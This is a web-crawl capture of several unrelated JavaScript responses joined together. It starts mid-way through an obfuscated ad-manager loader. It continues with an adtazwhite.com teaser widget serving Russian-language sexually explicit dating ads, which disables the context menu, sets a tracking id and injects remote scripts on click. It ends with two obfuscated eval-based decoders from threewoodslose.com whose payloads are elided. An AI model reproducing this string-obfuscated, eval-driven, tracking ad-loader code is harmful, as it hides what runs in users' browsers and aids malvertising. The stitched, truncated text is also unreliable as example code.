XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/complete/common.js?24987&u=null&a=0.786512735351758
body_size: 10983
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17694057735607963176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMjg1NjkzXzIzLjAxNTc0MTZfMTNfMTc2OTQwNTc3MzU2MDc5NjMxNzZfMjBfMy4xNDIuMjEzLjc3XjhjYTlmYjg2MWI2NTcxODg0ZWRiNDVlNTcyMDAzNjNiXjA4LjEuMjYuMjAyNg==','//cs10.adtazwhite.com/content/61437/3454328.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61437/3454328_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjk3MTc5XzIzLjAxMTYzMjhfMTNfMTc2OTQwNTc3MzU2MDc5NjMxNzZfMjBfMy4xNDIuMjEzLjc3XmQ2ODRmYTU3NjJmZWY5ZmU0MzQ3ZDgzNjgzMGI0ZTYzXjA4LjEuMjYuMjAyNg==','//cs09.adtazwhite.com/content/61437/3488786.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs09.adtazwhite.com/content/61437/3488786_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMzA3MjE5XzIzLjAzNjk1ODhfMTNfMTc2OTQwNTc3MzU2MDc5NjMxNzZfMjBfMy4xNDIuMjEzLjc3XjNlYWIzZDk2MDc3NWNhZDBkY2E5NDBjZjNkN2NmNDE5XjA4LjEuMjYuMjAyNg==','//cs11.adtazwhite.com/content/61437/3518906.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs11.adtazwhite.com/content/61437/3518906_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17694057735607963176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1599
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"WqVdgEuIF",5,6,34))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1686
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"ESJiLwhfd",44,5,18))